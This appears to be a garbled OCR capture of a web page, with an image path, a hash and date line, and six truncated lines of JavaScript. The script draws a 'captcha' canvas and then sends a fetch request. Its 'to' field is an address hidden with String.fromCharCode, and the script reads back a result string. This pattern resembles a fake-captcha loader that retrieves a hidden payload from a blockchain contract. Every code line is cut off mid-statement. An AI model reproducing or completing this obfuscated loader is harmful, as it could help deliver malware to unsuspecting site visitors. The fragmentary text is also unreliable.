
🔍 Hash-sum: 2e6f3f9c9d061316b31d9fb5d6
🕓 Last update: 2026-03-01
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(